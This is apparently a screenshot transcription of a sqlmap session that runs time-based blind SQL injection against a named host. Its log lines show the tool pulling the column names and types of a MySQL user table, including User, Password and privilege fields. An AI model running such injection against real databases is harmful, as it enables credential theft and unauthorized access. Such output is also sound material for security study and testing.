 sqlmap — Python sqlmap.py -u http://taie.hantaosec.com:34150/doctorl...
4
[21:43:12] [INFO] adjusting time delay to 1 second due to good response times
7
[21:43:13] [INFO] retrieved: Host
[21:43:30] [INFO] retrieved: char(60)
[21:43:59] [INFO] retrieved: User
[21:44:13] [INFO] retrieved: char(80)
[21:44:44] [INFO] retrieved: Password
[21:45:14] [INFO] retrieved: char(41)
[21:45:44] [INFO] retrieved: Select_priv
[21:46:27] [INFO] retrieved: enum('N','Y')
[21:47:16] [INFO] retrieved: Insert_priv
[21:48:28] [INFO] retrieved: enum('N','Y')
[21:49:16] [INFO] retrieved: Update_priv
[21:50:00] [INFO] retrieved: enum('N','Y')
[21:50:47] [INFO] retrieved: Delete_priv
[21:51:32] [INFO] retrieved: enum('N','Y')
[21:52:19] [INFO] retrieved: Create_priv
[21:52:59] [INFO] retrieved: enum('N','Y')
[21:53:46] [INFO] retrieved: Drop_priv
[21:54:27] [INFO] retrieved: enum('N','Y')
[21:55:15] [INFO] retrieved: Reload_priv
[21:55:59] [INFO] retrieved: enum('N','Y')
[21:56:46] [INFO] retrieved: Shutdown_priv
[21:57:43] [INFO] retrieved: enum('N','Y')
[21:59:00] [INFO] retrieved: Process_priv
[21:59:50] [INFO] retrieved: enum('N','Y')
[22:00:39] [INFO] retrieved: File_priv